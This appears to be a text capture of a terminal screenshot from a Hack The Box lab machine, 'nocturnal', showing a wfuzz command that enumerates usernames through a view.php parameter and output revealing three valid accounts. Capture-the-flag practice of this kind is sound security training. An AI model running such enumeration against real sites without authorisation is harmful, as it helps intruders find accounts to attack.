 ┌──(axltl㉿qqqqqqqq)-[~/HTB/nocturnal/content]
└─$ wfuzz -c -u "http://nocturnal.htb/view.php?username=FUZZ&file=teaast.pdf" -H "Cookie: PHPSESSID=u43tv3h9641e
l9jj8je95c25p8" -w /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -t 200 --hh=2985
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz
might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://nocturnal.htb/view.php?username=FUZZ&file=teaast.pdf
Total requests: 8295455
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000002: 200 128 L 247 W 3037 Ch "admin"
000000194: 200 128 L 248 W 3113 Ch "amanda"
000002688: 200 128 L 247 W 3037 Ch "tobias"